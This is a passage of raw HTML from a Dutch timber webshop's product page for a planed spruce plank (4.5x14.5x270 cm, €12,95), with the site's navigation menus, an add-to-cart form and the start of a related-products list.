	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-3198 product type-product status-publish has-post-thumbnail product_cat-geen-categorie product_tag-houthandel-smits first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/50x150-2-100x100.png" data-thumb-alt="Vuren geschaafd 4.5x14.5x270cm" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/50x150-2-100x100.png 100w, https://msmits.nl/wp-content/uploads/2022/01/50x150-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x150-2-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png"><img fetchpriority="high" width="506" height="414" src="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" class="wp-post-image" alt="Vuren geschaafd 4.5x14.5x270cm" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png" data-large_image_width="506" data-large_image_height="414" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x150-2.png 506w, https://msmits.nl/wp-content/uploads/2022/01/50x150-2-300x245.png 300w" sizes="(max-width: 506px) 100vw, 506px" data- data-large_image_ title="Vuren geschaafd 4.5x14.5x270cm"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/geen-categorie/">Geen categorie</a>&nbsp;&#47;&nbsp;Vuren geschaafd 4.5&#215;14.5x270cm</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Vuren geschaafd 4.5&#215;14.5x270cm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/vuren-geschaafd-4-5x14-5x270cm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6966e9410a042">Vuren geschaafd 4.5x14.5x270cm aantal</label>
	<input
		type="number"
				id="quantity_6966e9410a042"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3198" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3198,&quot;item_id&quot;:3198,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x14.5x270cm&quot;,&quot;sku&quot;:&quot;45145270&quot;,&quot;price&quot;:12.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3198}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3199 status-publish first instock product_cat-geen-categorie product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x14-5x300cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x150-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x14.5x300cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x150-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/50x150-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x150-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;14.5x300cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,40</bdi></span></span>
</a><a href="/product/vuren-geschaafd-4-5x14-5x270cm/?add-to-cart=3199" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3199" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3199" data-product_sku="45145300" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x14.5x300cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x14.5x300cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3199" class="screen-reader-text">
			</span>
